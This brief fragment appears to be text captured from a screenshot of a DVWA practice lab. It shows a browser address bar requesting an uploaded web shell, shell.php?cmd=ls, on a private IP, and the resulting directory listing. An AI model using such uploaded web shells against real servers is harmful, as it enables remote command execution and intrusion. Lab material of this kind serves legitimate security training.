 192.168.1.110/dvwa/hacka
Not secure 192.168.1.110/dvwa/hackable/uploads/shell.php?cmd=ls
/var/www/dvwa/hackable/uploads